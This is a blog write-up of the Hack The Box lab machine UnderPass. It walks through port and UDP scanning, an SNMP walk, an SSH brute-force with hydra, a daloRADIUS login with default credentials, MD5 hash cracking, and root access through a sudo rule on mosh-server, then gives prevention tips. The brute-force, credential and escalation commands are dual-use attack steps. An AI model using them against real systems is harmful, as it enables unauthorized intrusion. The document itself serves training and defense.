y2="3"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line><line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line><line x1="1" y1="12" x2="3" y2="12"></line><line x1="21" y1="12" x2="23" y2="12"></line><line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line><line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line></svg>
                            <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path></svg>
                        </button>
                    </li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <article class="content-with-nav">
            <div class="container">
                <div class="article-header">
                    <h1>UnderPass</h1>
                    <div class="meta">
                        <span class="date">Published: May 10, 2025</span>
                        <div class="tags">
                            <span class="tag">#htb</span>
                                <span class="tag">#oscp</span>
                                <span class="tag">#Linux</span>
                                <span class="tag">#easy</span>
                                <span class="tag">#web</span>
                        </div>
                    </div>
                </div>
                <div id="reading-time" class="reading-time"></div>
                <div class="content-layout">
                    <div class="main-content">
                        <section id="introduction" class="content-section">
                            <h2>Introduction</h2>
                            <br>
                            <p>
                                <strong>UnderPass</strong> is an Easy-rated Linux machine on Hack The Box that presents a web application exploitation. The challenge highlights misconfigurations in RADIUS management tools and leverages SNMP for valuable enumeration.
                            </p>
                        </section>

                        <section id="enumeration" class="content-section">
                            <h2>Enumeration</h2>
                            <h3>Initial Port Scan</h3>
                            <p>I started by conducting a port scan using Nmap to identify open ports and services running on the target:</p>
                            
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ nmap -sCV -p- --open -oA underpass 10.10.11.48 -Pn
                                    Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 18:30 CEST
                                    Nmap scan report for 10.10.11.48
                                    Host is up (0.051s latency).
                                    Not shown: 65533 closed tcp ports (conn-refused)
                                    PORT   STATE SERVICE VERSION
                                    22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
                                    | ssh-hostkey: 
                                    |   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
                                    |_  256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
                                    80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
                                    |_http-server-header: Apache/2.4.52 (Ubuntu)
                                    |_http-title: Apache2 Ubuntu Default Page: It works
                                    Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
                                    
                                    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
                                    Nmap done: 1 IP address (1 host up) scanned in 25.60 seconds</code></pre>
                              </div>
                           
                            <br>
                
                            <h3>Service Enumeration</h3>

                            <p>The ports we see open are 22 and 80 so let's start checking 80 first:</p>

                            <img src="../boximages/underpass/1.png">
                           <br>
                            <p>I first check the source code(ctrl + u) and see nothing.</p>
                            <p>I will fuzz it and see what I find.</p>
                            
                          
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://10.10.11.48/FUZZ

                                    /'___\  /'___\           /'___\       
                                   /\ \__/ /\ \__/  __  __  /\ \__/       
                                   \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\      
                                    \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/      
                                     \ \_\   \ \_\  \ \____/  \ \_\       
                                      \/_/    \/_/   \/___/    \/_/       
                            
                                   v2.1.0-dev
                            ________________________________________________
                            
                             :: Method           : GET
                             :: URL              : http://10.10.11.48/FUZZ
                             :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
                             :: Follow redirects : false
                             :: Calibration      : false
                             :: Timeout          : 10
                             :: Threads          : 40
                             :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
                            ________________________________________________
                            
                            #                       [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 48ms]
                            #                       [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 48ms]
                            # Attribution-Share Alike 3.0 License. To view a copy of this [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 1143ms]
                            # on at least 3 different hosts [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 2150ms]
                            # Copyright 2007 James Fisher [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 3160ms]
                                                    [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 3163ms]
                            # This work is licensed under the Creative Commons [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 3173ms]
                            # Suite 300, San Francisco, California, 94105, USA. [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4175ms]
                            # directory-list-2.3-small.txt [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4179ms]
                            # license, visit http://creativecommons.org/licenses/by-sa/3.0/ [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4181ms]
                            #                       [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4187ms]
                            #                       [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4190ms]
                            # or send a letter to Creative Commons, 171 Second Street, [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4194ms]
                            # Priority-ordered case-sensitive list, where entries were found [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 4194ms]
                                                    [Status: 200, Size: 10671, Words: 3496, Lines: 364, Duration: 48ms]
                            :: Progress: [87664/87664] :: Job [1/1] :: 662 req/sec :: Duration: [0:01:57] :: Errors: 0 ::
                            </code></pre>
                              </div>
                              
                            
                            <p>Nothing to see here, I will give a try to UDP port scanning.</p>
                            
                            <p>I am going to enumerate UDP ports to see what's exposed.</p>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ sudo nmap -sU --top-ports 100 10.10.11.48
                                    Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-05 19:03 CEST
                                    Nmap scan report for 10.10.11.48
                                    Host is up (0.055s latency).
                                    Not shown: 97 closed udp ports (port-unreach)
                                    PORT     STATE         SERVICE
                                    161/udp  open          snmp
                                    1812/udp open|filtered radius
                                    1813/udp open|filtered radacct
                                    
                                    Nmap done: 1 IP address (1 host up) scanned in 105.58 seconds
                                    
                            </code></pre>
                              </div>
                            <p>Fine, there is 161, let's keep going from here, I will use snmpwalk</p>


                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ snmpwalk -v2c -c public 10.10.11.48
                                    iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
                                    iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
                                    iso.3.6.1.2.1.1.3.0 = Timeticks: (258109) 0:43:01.09
                                    iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
                                    iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
                                    iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
                                    iso.3.6.1.2.1.1.7.0 = INTEGER: 72
                                    iso.3.6.1.2.1.1.8.0 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
                                    iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
                                    iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
                                    iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
                                    iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
                                    iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
                                    iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.50
                                    iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.4
                                    iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
                                    iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
                                    iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
                                    iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
                                    iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
                                    iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
                                    iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
                                    iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
                                    iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing UDP implementations"
                                    iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing IP and ICMP implementations"
                                    iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
                                    iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
                                    iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.9 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.1.9.1.4.10 = Timeticks: (1) 0:00:00.01
                                    iso.3.6.1.2.1.25.1.1.0 = Timeticks: (259300) 0:43:13.00
                                    iso.3.6.1.2.1.25.1.2.0 = Hex-STRING: 07 E9 05 05 11 09 0C 00 2B 00 00 
                                    iso.3.6.1.2.1.25.1.3.0 = INTEGER: 393216
                                    iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0"
                                    iso.3.6.1.2.1.25.1.5.0 = Gauge32: 0
                                    iso.3.6.1.2.1.25.1.6.0 = Gauge32: 218
                                    iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
                                    iso.3.6.1.2.1.25.1.7.0 = No more variables left in this MIB View (It is past the end of the MIB tree)
                            </code></pre>
                              </div>
                              <p>We have user steve, I will try some password bruteforce and see if we can get access via SSH</p>
                              <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ sudo hydra -l steve -P /usr/share/wordlists/fasttrack.txt -e nsr ssh://10.10.11.48
                                    [sudo] password for b4go: 
                                    Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
                                    
                                    Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-05 19:28:43
                                    [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
                                    [WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
                                    [DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:1/p:225), ~15 tries per task
                                    [DATA] attacking ssh://10.10.11.48:22/
                                    [STATUS] 141.00 tries/min, 141 tries in 00:01h, 85 to do in 00:01h, 15 active
                                    [STATUS] 113.00 tries/min, 226 tries in 00:02h, 1 to do in 00:01h, 2 active
                                    1 of 1 target completed, 0 valid password found
                                    Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-05 19:31:15
                            </code></pre>
                              </div>
                              <p>No success, although I've noticed daloRADIUS server running...</p>
                        </section>

                        <section id="exploitation" class="content-section">
                            <h2>Exploitation</h2>
                           
                            <p>I notice we got some info from here: iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloRADIUS server in the basin!"
                                it is talking about a daloRADIUS server, I am not very familiar with this, let's search</p>
                                <p>from the web page : "daloRADIUS is an advanced RADIUS web platform aimed at managing Hotspots and general-purpose ISP deployments", I will check if there are any exploits available.</p>
                                <img src="../boximages/underpass/3.png">
                            <br>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ searchsploit daloradius
                                    ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
                                     Exploit Title                                                                                                                                                           |  Path
                                    ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
                                    DaloRadius - Multiple Vulnerabilities                                                                                                                                    | php/webapps/24849.txt
                                    ------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
                                    Shellcodes: No Results
                                </code></pre>
                              </div>
                           <p>there are CSRF, SQLi and XSS vulnerabilities that we can not exploit right now, I will just fuzz again against the daloRADIUS directory recursively:</p>
                
                           <p>I got the version</p>
                            <img src="../boximages/underpass/4.png">
                            <br>
                            <p>in /daloradius/app/users there is a login page:</p>
                            
                            <img src="../boximages/underpass/5.png">
                            <br>
                            <p>I checked if there are any default credentials for this software and it is administrator:radius</p>
                            <p>The version is 2.2 for radius management and immediately go check if there is any vuln
                                found this article <a href="https://www.sonicwall.com/blog/daloradius-web-management-rce">daloRADIUS web management RCE</a></p>
                                       
                            <p>I tried the exploit but was not able to get RCE through it, So I keep enumerating the page</p>     
                           
                            <p>User svcMosh that has a md5-password in Management tab, lets decrypt it</p>
                            <img src="../boximages/underpass/8.png">
                            <br>
                            <p>we get underwaterfriends</p>
                            
                            <img src="../boximages/underpass/9.png">
                            <section id="foothold" class="content-section">
                            <h2>User shell</h2>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>b4go@parrot-~/HTB/UnderPass $ ssh svcMosh@underpass.htb
                                    svcMosh@underpass.htb's password: 
                                    Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
                                    
                                     * Documentation:  https://help.ubuntu.com
                                     * Management:     https://landscape.canonical.com
                                     * Support:        https://ubuntu.com/pro
                                    
                                     System information as of Mon May  5 06:38:00 PM UTC 2025
                                    
                                      System load:  0.08              Processes:             226
                                      Usage of /:   51.8% of 6.56GB   Users logged in:       0
                                      Memory usage: 14%               IPv4 address for eth0: 10.10.11.48
                                      Swap usage:   0%
                                    
                                    
                                    Expanded Security Maintenance for Applications is not enabled.
                                    
                                    0 updates can be applied immediately.
                                    
                                    Enable ESM Apps to receive additional future security updates.
                                    See https://ubuntu.com/esm or run: sudo pro status
                                    
                                    
                                    The list of available updates is more than a week old.
                                    To check for new updates run: sudo apt update
                                    
                                    Last login: Sat Jan 11 13:29:47 2025 from 10.10.14.62
                            </code></pre>
                              </div>
                              <img src="../boximages/underpass/10.png">

                                 
                        
                        </section>
                        <section id="privesc" class="content-section">
                            <h2>Privilege Escalation</h2>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>svcMosh@underpass:/home$ sudo -l
                                    Matching Defaults entries for svcMosh on localhost:
                                        env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
                                    
                                    User svcMosh may run the following commands on localhost:
                                        (ALL) NOPASSWD: /usr/bin/mosh-server
                            </code></pre>
                              </div>
                            <p>we can run /usr/bin/mosh-server without password so with the following command we will get a shell as root.</p>
                            <div class="code-block">
                                <button class="copy-btn">📋 Copy</button>
                                <pre><code>svcMosh@underpass:/home$ mosh --server="sudo /usr/bin/mosh-server" localhost 



                                    Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
                                    
                                     * Documentation:  https://help.ubuntu.com
                                     * Management:     https://landscape.canonical.com
                                     * Support:        https://ubuntu.com/pro
                                    
                                     System information as of Mon May  5 06:40:15 PM UTC 2025
                                    
                                      System load:  0.03              Processes:             236
                                      Usage of /:   51.8% of 6.56GB   Users logged in:       1
                                      Memory usage: 15%               IPv4 address for eth0: 10.10.11.48
                                      Swap usage:   0%
                                    
                                    
                                    Expanded Security Maintenance for Applications is not enabled.
                                    
                                    0 updates can be applied immediately.
                                    
                                    Enable ESM Apps to receive additional future security updates.
                                    See https://ubuntu.com/esm or run: sudo pro status
                                    
                                    
                                    The list of available updates is more than a week old.
                                    To check for new updates run: sudo apt update
                                    Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
                            </code></pre>
                              </div>
                              <img src="../boximages/underpass/11.png">
                        </section>
                            <section id="conclusion" class="content-section">
                                <h2>Conclusion</h2>
                                <br>
                                <p><strong>UnderPass</strong> shows how a chain of “small” oversights public SNMP strings, a forgotten daloRADIUS panel with default creds, weak password storage, and a <code>sudo</code> rule can snowball into full root compromise.</p>
                            
                                <h3>Prevention Tips:</h3>
                                <ul>
                                    <li>Replace the default <code>public</code> SNMP community string and restrict SNMP to a management network or VPN.</li>
                                    <li>Patch or retire end-of-life web admin panels like daloRADIUS; if they must stay, hide them behind a VPN/reverse proxy and disable default accounts immediately.</li>
                                    <li>Store credentials with modern salted hashes (bcrypt/Argon2) and enforce strong, unique passwords.</li>
                                    <li>Review <code>/etc/sudoers</code> for NOPASSWD entries; never grant them to interactive network daemons (e.g., <code>mosh-server</code>) unless strictly required.</li>
        
                                </ul>
                            </section>
                            
                     </div>

                    <aside class="content-nav">
                        <nav class="scrollspy-nav">
                            <ul>
                                <li><a href="#introduction" class="active">Introduction</a></li>
                                <li><a href="#enumeration">Enumeration</a></li>
                                <li><a href="#exploitation">Exploitation</a></li>
                                <li><a href="#foothold"> User shell</a></li>
                                <li><a href="#privesc">Privilege escalation</a></li>
                                <li><a href="#conclusion">Conclusion</a></li>
                            </ul>
                        </nav>
                    </aside>
                </div>
            </div>
        </article>
    </main>

    <button id="back-to-top" aria-label="Back to top">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>
    </button>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="social-links">
                    <a href="https://github.com/bb4go/" aria-label="GitHub">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path></svg>
                    </a>
                    <a href="rss.xml" aria-label="RSS Feed">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 11a9 9 0 0 1 9 9"></path><path d="M4 4a16 16 0 0 1 16 16"></path><circle cx="5" cy="19" r="1"></circle></svg>
                    </a>
                    <a href="mailto:b4go@protonmail.com" aria-label="mail">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                        viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                        stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="5" width="18" height="14" rx="2" ry="2"></rect>
                        <polyline points="3 7 12 13 21 7"></polyline>
                        </svg>
                    </a>
                    <a href="https://buymeacoffee.com/b4go" aria-label="Buy Me a Coffee" target="_blank" rel="noopener">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" 
                             viewBox="0 0 24 24" fill="none" stroke="currentColor" 
                             stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <path d="M18 8h1a4 4 0 0 1 0 8h-1" />
                          <path d="M2 8h16v5a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4Z" />
                          <line x1="6" y1="2" x2="6" y2="4" />
                          <line x1="10" y1="2" x2="10" y2="4" />
                          <line x1="14" y1="2" x2="14" y2="4" />
                        </svg>
                      </a>
                </div>
            </div>
        </div>
    </footer>


    <script src="../js/theme.js"></script>
    <script src="../js/scrollspy.js"></script>
    <script src="../js/main.js"></script>
    <script src="../js/adventure-mode.js"></script>
    <script src="../js/read.js"></script>
    <script src="../js/copy.js"></script>

</body>
</html>
</file>

